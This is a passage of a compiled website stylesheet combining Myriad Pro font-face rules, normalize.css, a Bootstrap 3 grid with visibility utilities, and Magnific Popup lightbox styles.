  src: local("Myriad Pro Black SemiExtended"), local("MyriadPro-BlackSemiExt"), url("../fonts/myriadpro/MyriadPro-BlackSemiExt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-BlackSemiExt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-BlackSemiExt.ttf") format("truetype");
  font-weight: 900;
  font-style: normal; }

@font-face {
  font-family: "Myriad Pro";
  src: url("../fonts/myriadpro/MyriadPro-SemiExt.eot");
  src: local("Myriad Pro SemiExtended"), local("MyriadPro-SemiExt"), url("../fonts/myriadpro/MyriadPro-SemiExt.eot?#iefix") format("embedded-opentype"), url("../fonts/myriadpro/MyriadPro-SemiExt.woff") format("woff"), url("../fonts/myriadpro/MyriadPro-SemiExt.ttf") format("truetype");
  font-weight: normal;
  font-style: normal; }

/*$img: "Images/";*/
/*! normalize.css v3.0.0 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block; }

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background: transparent; }

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0; }

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0; }

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto; }

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal; }

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  /* 2 */
  box-sizing: content-box; }

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto; }

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold; }

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
.container {
  /* @include container-fixed;

  @media (min-width: $screen-sm-min) {
    width: $container-sm;
  }
  @media (min-width: $screen-md-min) {
    width: $container-md;
  }
  @media (min-width: $screen-lg-min) {
    width: $container-lg;
  }*/ }

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container-fluid:before, .container-fluid:after {
    content: " ";
    display: table; }
  .container-fluid:after {
    clear: both; }

.row {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  /* position: relative;*/
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

.col-xs-offset-right-0 {
  margin-right: 0%; }

.col-xs-offset-right-1 {
  margin-right: 8.33333%; }

.col-xs-offset-right-2 {
  margin-right: 16.66667%; }

.col-xs-offset-right-3 {
  margin-right: 25%; }

.col-xs-offset-right-4 {
  margin-right: 33.33333%; }

.col-xs-offset-right-5 {
  margin-right: 41.66667%; }

.col-xs-offset-right-6 {
  margin-right: 50%; }

.col-xs-offset-right-7 {
  margin-right: 58.33333%; }

.col-xs-offset-right-8 {
  margin-right: 66.66667%; }

.col-xs-offset-right-9 {
  margin-right: 75%; }

.col-xs-offset-right-10 {
  margin-right: 83.33333%; }

.col-xs-offset-right-11 {
  margin-right: 91.66667%; }

.col-xs-offset-right-12 {
  margin-right: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }
  .col-sm-1 {
    width: 8.33333%; }
  .col-sm-2 {
    width: 16.66667%; }
  .col-sm-3 {
    width: 25%; }
  .col-sm-4 {
    width: 33.33333%; }
  .col-sm-5 {
    width: 41.66667%; }
  .col-sm-6 {
    width: 50%; }
  .col-sm-7 {
    width: 58.33333%; }
  .col-sm-8 {
    width: 66.66667%; }
  .col-sm-9 {
    width: 75%; }
  .col-sm-10 {
    width: 83.33333%; }
  .col-sm-11 {
    width: 91.66667%; }
  .col-sm-12 {
    width: 100%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-pull-1 {
    right: 8.33333%; }
  .col-sm-pull-2 {
    right: 16.66667%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-4 {
    right: 33.33333%; }
  .col-sm-pull-5 {
    right: 41.66667%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-7 {
    right: 58.33333%; }
  .col-sm-pull-8 {
    right: 66.66667%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-10 {
    right: 83.33333%; }
  .col-sm-pull-11 {
    right: 91.66667%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-push-1 {
    left: 8.33333%; }
  .col-sm-push-2 {
    left: 16.66667%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-4 {
    left: 33.33333%; }
  .col-sm-push-5 {
    left: 41.66667%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-7 {
    left: 58.33333%; }
  .col-sm-push-8 {
    left: 66.66667%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-10 {
    left: 83.33333%; }
  .col-sm-push-11 {
    left: 91.66667%; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-offset-0 {
    margin-left: 0%; }
  .col-sm-offset-1 {
    margin-left: 8.33333%; }
  .col-sm-offset-2 {
    margin-left: 16.66667%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-4 {
    margin-left: 33.33333%; }
  .col-sm-offset-5 {
    margin-left: 41.66667%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-7 {
    margin-left: 58.33333%; }
  .col-sm-offset-8 {
    margin-left: 66.66667%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-10 {
    margin-left: 83.33333%; }
  .col-sm-offset-11 {
    margin-left: 91.66667%; }
  .col-sm-offset-12 {
    margin-left: 100%; }
  .col-sm-offset-right-0 {
    margin-right: 0%; }
  .col-sm-offset-right-1 {
    margin-right: 8.33333%; }
  .col-sm-offset-right-2 {
    margin-right: 16.66667%; }
  .col-sm-offset-right-3 {
    margin-right: 25%; }
  .col-sm-offset-right-4 {
    margin-right: 33.33333%; }
  .col-sm-offset-right-5 {
    margin-right: 41.66667%; }
  .col-sm-offset-right-6 {
    margin-right: 50%; }
  .col-sm-offset-right-7 {
    margin-right: 58.33333%; }
  .col-sm-offset-right-8 {
    margin-right: 66.66667%; }
  .col-sm-offset-right-9 {
    margin-right: 75%; }
  .col-sm-offset-right-10 {
    margin-right: 83.33333%; }
  .col-sm-offset-right-11 {
    margin-right: 91.66667%; }
  .col-sm-offset-right-12 {
    margin-right: 100%; } }

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }
  .col-md-1 {
    width: 8.33333%; }
  .col-md-2 {
    width: 16.66667%; }
  .col-md-3 {
    width: 25%; }
  .col-md-4 {
    width: 33.33333%; }
  .col-md-5 {
    width: 41.66667%; }
  .col-md-6 {
    width: 50%; }
  .col-md-7 {
    width: 58.33333%; }
  .col-md-8 {
    width: 66.66667%; }
  .col-md-9 {
    width: 75%; }
  .col-md-10 {
    width: 83.33333%; }
  .col-md-11 {
    width: 91.66667%; }
  .col-md-12 {
    width: 100%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-pull-1 {
    right: 8.33333%; }
  .col-md-pull-2 {
    right: 16.66667%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-4 {
    right: 33.33333%; }
  .col-md-pull-5 {
    right: 41.66667%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-7 {
    right: 58.33333%; }
  .col-md-pull-8 {
    right: 66.66667%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-10 {
    right: 83.33333%; }
  .col-md-pull-11 {
    right: 91.66667%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-push-1 {
    left: 8.33333%; }
  .col-md-push-2 {
    left: 16.66667%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-4 {
    left: 33.33333%; }
  .col-md-push-5 {
    left: 41.66667%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-7 {
    left: 58.33333%; }
  .col-md-push-8 {
    left: 66.66667%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-10 {
    left: 83.33333%; }
  .col-md-push-11 {
    left: 91.66667%; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-offset-0 {
    margin-left: 0%; }
  .col-md-offset-1 {
    margin-left: 8.33333%; }
  .col-md-offset-2 {
    margin-left: 16.66667%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-4 {
    margin-left: 33.33333%; }
  .col-md-offset-5 {
    margin-left: 41.66667%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-7 {
    margin-left: 58.33333%; }
  .col-md-offset-8 {
    margin-left: 66.66667%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-10 {
    margin-left: 83.33333%; }
  .col-md-offset-11 {
    margin-left: 91.66667%; }
  .col-md-offset-12 {
    margin-left: 100%; }
  .col-md-offset-right-0 {
    margin-right: 0%; }
  .col-md-offset-right-1 {
    margin-right: 8.33333%; }
  .col-md-offset-right-2 {
    margin-right: 16.66667%; }
  .col-md-offset-right-3 {
    margin-right: 25%; }
  .col-md-offset-right-4 {
    margin-right: 33.33333%; }
  .col-md-offset-right-5 {
    margin-right: 41.66667%; }
  .col-md-offset-right-6 {
    margin-right: 50%; }
  .col-md-offset-right-7 {
    margin-right: 58.33333%; }
  .col-md-offset-right-8 {
    margin-right: 66.66667%; }
  .col-md-offset-right-9 {
    margin-right: 75%; }
  .col-md-offset-right-10 {
    margin-right: 83.33333%; }
  .col-md-offset-right-11 {
    margin-right: 91.66667%; }
  .col-md-offset-right-12 {
    margin-right: 100%; } }

@media (min-width: 1400px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }
  .col-lg-1 {
    width: 8.33333%; }
  .col-lg-2 {
    width: 16.66667%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-4 {
    width: 33.33333%; }
  .col-lg-5 {
    width: 41.66667%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-7 {
    width: 58.33333%; }
  .col-lg-8 {
    width: 66.66667%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-10 {
    width: 83.33333%; }
  .col-lg-11 {
    width: 91.66667%; }
  .col-lg-12 {
    width: 100%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-pull-1 {
    right: 8.33333%; }
  .col-lg-pull-2 {
    right: 16.66667%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-4 {
    right: 33.33333%; }
  .col-lg-pull-5 {
    right: 41.66667%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-7 {
    right: 58.33333%; }
  .col-lg-pull-8 {
    right: 66.66667%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-10 {
    right: 83.33333%; }
  .col-lg-pull-11 {
    right: 91.66667%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-push-1 {
    left: 8.33333%; }
  .col-lg-push-2 {
    left: 16.66667%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-4 {
    left: 33.33333%; }
  .col-lg-push-5 {
    left: 41.66667%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-7 {
    left: 58.33333%; }
  .col-lg-push-8 {
    left: 66.66667%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-10 {
    left: 83.33333%; }
  .col-lg-push-11 {
    left: 91.66667%; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-offset-0 {
    margin-left: 0%; }
  .col-lg-offset-1 {
    margin-left: 8.33333%; }
  .col-lg-offset-2 {
    margin-left: 16.66667%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-4 {
    margin-left: 33.33333%; }
  .col-lg-offset-5 {
    margin-left: 41.66667%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-7 {
    margin-left: 58.33333%; }
  .col-lg-offset-8 {
    margin-left: 66.66667%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-10 {
    margin-left: 83.33333%; }
  .col-lg-offset-11 {
    margin-left: 91.66667%; }
  .col-lg-offset-12 {
    margin-left: 100%; }
  .col-lg-offset-right-0 {
    margin-right: 0%; }
  .col-lg-offset-right-1 {
    margin-right: 8.33333%; }
  .col-lg-offset-right-2 {
    margin-right: 16.66667%; }
  .col-lg-offset-right-3 {
    margin-right: 25%; }
  .col-lg-offset-right-4 {
    margin-right: 33.33333%; }
  .col-lg-offset-right-5 {
    margin-right: 41.66667%; }
  .col-lg-offset-right-6 {
    margin-right: 50%; }
  .col-lg-offset-right-7 {
    margin-right: 58.33333%; }
  .col-lg-offset-right-8 {
    margin-right: 66.66667%; }
  .col-lg-offset-right-9 {
    margin-right: 75%; }
  .col-lg-offset-right-10 {
    margin-right: 83.33333%; }
  .col-lg-offset-right-11 {
    margin-right: 91.66667%; }
  .col-lg-offset-right-12 {
    margin-right: 100%; } }

@-ms-viewport {
  width: device-width; }

.visible-xs {
  display: none !important; }

.visible-sm {
  display: none !important; }

.visible-md {
  display: none !important; }

.visible-lg {
  display: none !important; }

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important; }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }
  table.visible-xs {
    display: table !important; }
  tr.visible-xs {
    display: table-row !important; }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important; } }

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important; } }

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important; } }

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }
  table.visible-sm {
    display: table !important; }
  tr.visible-sm {
    display: table-row !important; }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important; } }

@media (min-width: 992px) and (max-width: 1399px) {
  .visible-md {
    display: block !important; }
  table.visible-md {
    display: table !important; }
  tr.visible-md {
    display: table-row !important; }
  th.visible-md,
  td.visible-md {
    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1399px) {
  .visible-md-block {
    display: block !important; } }

@media (min-width: 992px) and (max-width: 1399px) {
  .visible-md-inline {
    display: inline !important; } }

@media (min-width: 992px) and (max-width: 1399px) {
  .visible-md-inline-block {
    display: inline-block !important; } }

@media (min-width: 1400px) {
  .visible-lg {
    display: block !important; }
  table.visible-lg {
    display: table !important; }
  tr.visible-lg {
    display: table-row !important; }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important; } }

@media (min-width: 1400px) {
  .visible-lg-block {
    display: block !important; } }

@media (min-width: 1400px) {
  .visible-lg-inline {
    display: inline !important; } }

@media (min-width: 1400px) {
  .visible-lg-inline-block {
    display: inline-block !important; } }

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important; } }

@media (min-width: 992px) and (max-width: 1399px) {
  .hidden-md {
    display: none !important; } }

@media (min-width: 1400px) {
  .hidden-lg {
    display: none !important; } }

.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }
  table.visible-print {
    display: table !important; }
  tr.visible-print {
    display: table-row !important; }
  th.visible-print,
  td.visible-print {
    display: table-cell !important; } }

.visible-print-block {
  display: none !important; }
  @media print {
    .visible-print-block {
      display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
    .visible-print-inline {
      display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }

/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #262626;
  opacity: 0.85; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 20px auto;
  text-align: left;
  z-index: 1045;
  max-width: 100%; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

/*.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;

  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: $mfp-controls-opacity;
  padding: 0 0 18px 10px;
  color: $mfp-controls-color;

  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;

  &:hover,
  &:focus {
    opacity: 1;
    background-color: transparent;

  }

  &:active {
    top: 1px;
  }
}*/
.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder,
.mfp-iframe-holder {
  /*.mfp-close {
    color: $mfp-controls-color;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
  }*/ }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  margin: 0;
  top: calc(50% - 26px);
  margin-top: 0;
  padding: 0;
  width: 54px;
  height: 54px;
  background: rgba(255, 255, 255, 0.7); }
  .mfp-arrow:active {
    margin-top: 0px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    background: white; }
  .mfp-arrow:before {
    display: block;
    position: absolute;
    content: "";
    background-image: url(../img/icons/arrow-blk.svg);
    background-repeat: no-repeat;
    background-position: center;
    width: 23px;
    height: 19px;
    text-indent: 0;
    top: calc(50% - 10px);
    left: calc(50% - 11px); }
  .mfp-arrow:hover {
    background: #f1f8fc; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:before {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg); }

.mfp-arrow-right {
  right: 0; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
